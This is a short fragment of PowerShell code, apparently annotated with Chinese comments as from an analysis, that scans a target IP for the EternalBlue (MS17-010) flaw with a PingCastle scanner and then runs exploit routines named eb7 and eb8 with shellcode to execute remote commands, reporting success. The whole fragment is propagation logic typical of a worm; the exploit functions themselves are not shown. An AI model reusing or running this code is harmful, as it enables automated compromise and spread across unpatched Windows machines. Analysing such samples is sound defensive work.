 try{
write-host "start eb scanning..."
$vul=[PingCastle.Scanners.m17sc]::Scan($currip) 扫描是否存在永恒之蓝漏洞
if($vul){
write-host "$currip seems eb vulnerable..."
$res = eb7 $currip $sc_code
if($res) {
write-host "$currip eb7 got it!!!"
} else { 利用漏洞执行远程命令
$res = eb8 $currip $sc_code
if($res) {
write-host "$currip eb8 got it!!!"
}
}
}
}catch{}